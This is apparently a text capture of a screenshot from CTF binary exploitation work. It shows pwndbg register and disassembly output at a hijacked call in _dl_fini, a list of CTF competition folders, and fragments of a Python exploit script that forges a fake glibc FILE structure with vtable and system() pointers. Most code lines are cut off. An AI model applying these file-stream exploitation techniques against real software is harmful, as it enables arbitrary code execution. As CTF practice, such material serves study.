 pwndbg>
0x00007ff7fe6c424c 142 in ./elf/dl-fini.c
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
RAX 0x55a52ecc27a8 —▸ 0x7ff7fe51404a (fwrite+170) ◂— mov rdx, r12
RBX 0x7ff7fe6f8040 (_rtld_global) —▸ 0x55a52ecc2750 ◂— 0x0
RCX 0x1
RDX 0x1
RDI 0x7ff7fe6f8a48 (_rtld_global+2568) ◂— 0x0
RSI 0x55a52ecc27a8 —▸ 0x7ff7fe51404a (fwrite+170) ◂— mov rdx, r12
R8 0x7ffc94e082d0 —▸ 0x55a52ecc2750 ◂— 0x0
R9 0x20
R10 0x0
R11 0x7ffc94e08200 —▸ 0x55a52ecc2750 ◂— 0x0
R12 0x0
R13 0x7ff7fe6f8a48 (_rtld_global+2568) ◂— 0x0
R14 0x7ffc94e082d0 —▸ 0x55a52ecc2750 ◂— 0x0
R15 0x55a52ecc2750 ◂— 0x0
RBP 0x7ffc94e08350 ◂— 0x0
RSP 0x7ffc94e082d0 —▸ 0x55a52ecc2750 ◂— 0x0
*RIP 0x7ff7fe6c424c (_dl_fini+524) ◂— call qword ptr [rax]
0x7ff7fe6c423a <_dl_fini+506> lea rax, [rsi + rax*8]
0x7ff7fe6c423e <_dl_fini+510> test edx, edx
0x7ff7fe6c4240 <_dl_fini+512> je _dl_fini+543 <_dl_fini+543>
0x7ff7fe6c4242 <_dl_fini+514> nop word ptr [rax + rax]
0x7ff7fe6c4248 <_dl_fini+520> mov qword ptr [rbp - 0x38], rax
► 0x7ff7fe6c424c <_dl_fini+524> call qword ptr [rax] <fwrite+170>
0x7ff7fe6c424e <_dl_fini+526> mov rax, qword ptr [rbp - 0x38]
0x7ff7fe6c4252 <_dl_fini+530> mov rdx, rax
0x7ff7fe6c4255 <_dl_fini+533> sub rax, 8
0x7ff7fe6c4259 <_dl_fini+537> cmp qword ptr [rbp - 0x40], rdx
0x7ff7fe6c425d <_dl_fini+541> jne _dl_fini+520 <_dl_fini+520>
61d杯
2022DASCTF X SU
虎符
蓝帽杯
其他
ACTF
angstromctf
CG-CTF
ciscn_2022
ciscn_区域赛
codeiiest
Dest0g3出题人挑战赛
Dest0g3招新赛
DSCTF
eznote.py
test.py
FATE_防疫挑战赛
hgame
i春秋
m0leCon
大纲
123 # fake_file = fake_file.ljust(0xa0,b"\x00")+p
# fake_file = fake_file.ljust(0xD8,b'\x00')
125 # #vtable指针
126 # # fake_file += p64(_IO_str_jumps_addr + 0x2
127 # fake_file+=p64(libc_base+0x215db8)
128 # fake_file += p64(0) + p64(system_addr)
129
130 fake_file_addr=heap_base+0x750
131
132 # fake_file=b'\x00'*0x28+p64(fake_file_addr)
133 # fake_file=fake_file.ljust(0x48,b'\x00')
134 # fake_file+=p64(fake_file_addr+0x58)+p64(8)+
135 # fake_file=fake_file.ljust(0x110,b'\x00')
136 # fake_file+=p64(fake_file_addr+0x40)+p64(0)+
137 # fake_file=fake_file.ljust(0x31c,b'\x00')
138 # fake_file+=p32(0x1c)
139
140 fake_file=b'\x00'*0x18+p64(libc_base + 0x2658
141 fake_file=fake_file.ljust(0x48,b'\x00')
142 fake_file+=p64(fake_file_addr+0x58)+p64(8)+p6
143 fake_file=fake_file.ljust(0x110,b'\x00')
144 fake_file+=p64(fake_file_addr+0x40)+p64(0)+p6
145 fake_file=fake_file.ljust(0x31c,b'\x00')
146 fake_file+=p32(0x1c)
147
148 # payload+=p64(0)*2
149 # fake_file = p64(0) + p64(libc_base + 0x26b8
150 # fake_file += p64(set_context) + p64(ret)
151